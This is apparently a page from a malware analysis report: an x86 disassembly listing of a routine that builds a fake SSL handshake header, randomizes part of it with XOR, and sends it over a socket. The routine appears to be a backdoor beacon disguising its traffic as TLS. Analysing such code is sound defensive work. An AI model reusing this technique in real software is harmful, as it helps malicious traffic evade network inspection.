 push offset hardcoded_ssl_header ; Src
lea eax, [ebp+ssl_header]
push eax ; Dst
call memcpy
add esp, 0Ch
mov esi, esp
push 0 ; Time
call ds:time
add esp, 4
cmp esi, esp
call _chkesp
mov esi, esp
push eax ; hostlong
call ds:htonl
cmp esi, esp
call _chkesp
mov [ebp+var_41], eax
mov esi, esp
call ds:GetTickCount
cmp esi, esp
call _chkesp
mov esi, esp
push eax ; Seed
call ds:srand
add esp, 4
cmp esi, esp
call _chkesp
mov [ebp+var_50], 0Fh
jmp short loc_406531
hardcoded_ssl_header db 16h ; DATA XREF: sub_4064A0
db 3
db 0
db 0
db 41h ; A
db 1
db 0
db 0
db 3Dh ; =
db 3
db 0
db 51h ; Q
db 0D5h ; Õ
db 2Ch ; ,
db 6Ah ; j
db 4Bh ; K
db 2Fh ; /
db 0E2h ; â
db 9Dh
db 75h ; u
db 68h ; h
db 7Eh ; ~
db 21h ; !
db 0A3h ; £
db 57h ; W
db 0Eh
db 0FFh ; ÿ
db 92h ; ’
loc_406531:
cmp [ebp+var_50], 2Bh
jge short loc_406558
mov esi, esp
call ds:rand
cmp esi, esp
call _chkesp
mov edx, [ebp+var_50]
mov cl, [ebp+edx+ssl_header]
xor cl, al
mov edx, [ebp+var_50]
mov [ebp+edx+ssl_header], cl
jmp short loc_406528
loc_406558:
push 46h
lea eax, [ebp+ssl_header]
push eax
mov ecx, [ebp+var_4]
call j_send_405F00
mov [ebp+var_54], eax
cmp [ebp+var_54], 46h
jz short loc_406576
loc_406528: